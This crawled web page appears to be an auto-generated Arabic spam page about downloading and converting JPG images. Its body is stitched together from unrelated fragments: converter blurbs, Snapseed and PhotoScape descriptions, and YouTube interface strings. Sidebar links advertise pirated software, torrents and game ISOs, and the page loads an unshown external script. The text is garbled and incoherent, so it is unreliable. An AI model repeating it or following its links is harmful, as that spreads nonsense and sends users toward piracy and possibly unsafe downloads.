

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/874609.html
body_size: 3990
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Jpg تنزيل الصور [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Jpg تنزيل الصور</h1>
<p>يقوم بإعادة تصميم الصور المدمجة بتغيير أبعاد الصورة ودقتها بسهولة. برنامج ضغط الصور JPEG Compressor يسمح لك بوضع علامة مائية على كل صورة. محول JPEG لتحويل الصور GIF و TIFF و PNG و BMP إلى تنسيق JPG. يمكنك تنزيل ملفك pdf بضغطة زر واحدة! تعمل مع معظم تنسيقات الصور JPG هو تنسيق الصور الأوسع استخدامًا، ولكننا نؤمن بالتعددية ولن نمنع ملفات gif، bmp، png وtiff، لذا لا تتردد في تحويل تلك الملفات أيضًا  يقوم بإعادة تصميم الصور المدمجة بتغيير أبعاد الصورة ودقتها بسهولة. برنامج ضغط الصور JPEG Compressor يسمح لك بوضع علامة مائية على كل صورة. محول JPEG لتحويل الصور GIF و TIFF و PNG و BMP إلى تنسيق JPG.</p>
<h2>‎Snapseed is a complete and professional photo editor developed by Google. == KEY FEATURES== • 29 Tools and Filters, including: Healing, Brush, Structure, HDR, Perspective (see list below) • Opens JPG and RAW files • Save your personal looks and apply them to new photos later • Selective filter brus…</h2>
<p>برنامج تركيب الصور للكمبيوتر مجاني تماماً ويمكنك استخدام كل امكانياته بشكل مجاني وتصدير الصور بالجودة الكاملة بصيغ مختلفة مثل tiff, gif, bmp, png,jpg .  تنزيل تطبيق دمج الصور مع الفيديو للاندرويد تحتاج الى تنزيل تطبيق دمج صورك مع الفيديو للاندرويد و تثبيته على جهازك , فقد تكون هناك أوقات تريد فيها دمج صورك ومقاطع الفيديو الخاصة بك لجعلها في  </p>
<h3>نبذة عن برنامج Images2PDF - برنامج Images2PDF هو عبارة عن أداة صغيرة تستطيع من خلالها تحويل الصور إلى PDF بسهولة وبسرعة فائقة، وهو يوفر لك العديد من الأدوات التي تستطيع من خلالها التحكم في مخرجات الصورة مثل حجمها وأبعادها ومستوى  </h3>
<p>التنزيل وفك الضغط: تفعيل-Windows-Photo عارض-على-Windows-10  JPG أو .  PNG، انقر بزر الماوس الأيمن فوقه ، وفي "قائمة السياق" (القائمة التي تفتح) ، انتقل   خدمة الانترنت عن ملف الإصلاح JPEG/JPG، GIF، TIFF، BMP، PNG أو RAW.  Her  father, in an attempt to download the pictures, accidentally erased the content of  the  يمكنك تنزيل الصور من تويتر على هاتفك أو على جهاز الكمبيوتر ويشرح لك هذا المقال  كيفية فعل ذلك كما يشرح كيفية تنزيل الصور من تغريدات تحوي على أكثر من  25 شباط (فبراير) 2018  هنالك إضافة في متصفح جوجل تدعى Save Image As PNG والتي من شانها وضع خيار  في القائمة عند النقر بالزر الأيمن تُمكن من تحميل الصورة بصيغة  HEIC ، تنسيق الصور الجديد الذي أنشأته شركة آبل Apple لأجهزة iOS 11 ، حيث يتميز  بتوفير جودة أعلي للصور بحجم اقل من تنسيق الصور المعروف للجميع JPG  GIMP. GNU IMAGE MANIPULATION PROGRAM DOWNLOAD 2.10.22 RELEASE  NOTES </p>
<h3>14/02/2021</h3>
<p>Videos you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer. Cancel. Confirm. Switch camera. Share رسزر jpeg رسزر jpg رسزر png رسزر gif رسزر bmp. ضغط الصورة. ضاغط jpeg ضاغط jpg ضاغط png ضاغط gif ضاغط bmp. تقليم. كروبر jpeg كروبر jpg كروبر png كروبر gif كروبر bmp. صورة الوجه. jpeg الآخر jpg الآخر png الآخر gif الآخر bmp الآخر. الجمع بين الصور. نجار jpeg نجار jpg نجار png نجار gif نجار bmp. 07/01/2019 مركز رفع و تحميل صور وملفات صوتية ومرئية بروابط مباشرة وأحجام ضخمة للأبد مع إمكانية إدارة ملفاتك، من الأشهر على مستوى الخليج والعالم العربي</p>
<h3>SCROLL. Faster! Lighter! Smoother! With its friendly interface and powerful functions, Apowersoft Photo Viewer brings you the best experience in viewing images. It adopts efficient computing technology so that you can view an image the moment you click it. LEARN MORE. RAM. 100 %.</h3>
<p>PhotoScape is a fun and easy photo editing software that enables you to fix and enhance photos. To install PhotoScape 3.7 on your computer, click one of the Free Download buttons below. :: Free Download from download.cnet.com (20.0MB) :: Free Download from softonic.com (20.0MB) Version: 3.7 Change Log. Effect Brush Video. تحويل جميع الصفحات في ملف pdf إلى jpg أو استخراج جميع الصور في ملف pdf إلى jpg. تحويل أو استخراج pdf إلى jpg عبر الإنترنت وبسهولة ومجانا. JPG, PNG, Gif, BMP, tiff, ico, pnm, pbm, ppm, pgm, svg:حول كل ملفات الصور أون لاين مجاناً بنقرة واحدة. الصيغ SCROLL. Faster! Lighter! Smoother! With its friendly interface and powerful functions, Apowersoft Photo Viewer brings you the best experience in viewing images. It adopts efficient computing technology so that you can view an image the moment you click it. LEARN MORE. RAM. 100 %.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldjbce.firebaseapp.com/20450/56857.html">go</a></li><li><a href="https://investeringardavr.web.app/15885/51376.html">go</a></li><li><a href="https://jobbakst.web.app/12954/58830.html">go</a></li><li><a href="https://investeringaravuo.web.app/23513/32007.html">go</a></li><li><a href="https://jobbzvrg.web.app/24942/98437.html">go</a></li><li><a href="https://jobbtxbm.web.app/21484/8301.html">go</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/52224.html">Casting crym انت لست وحدك mp3 تحميل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/62166.html">تحميل فيلم hd للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/848453.html">تحميل صور مجانا رجل يقترح على امرأة عند غروب الشمس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/747227.html">365 خطوة للثقة بالنفس pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/70751.html">تحميل 1.14.4 تحديث ماين كرافت باتش بيراتيفاي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/973314.html">Marja maze sem saãda تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/501415.html">حياة الحفلة سيل تحميل kickass</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/610365.html">Super slimey قم بتنزيل التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/117861.html">الصفحة بالإضافة إلى ترخيص تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/570224.html">مايكروسوفت أوفيس 2016 تحميل سيل مع مفتاح المنتج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/516347.html">فيفا 18 تحميل ملف ايزو مجانا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>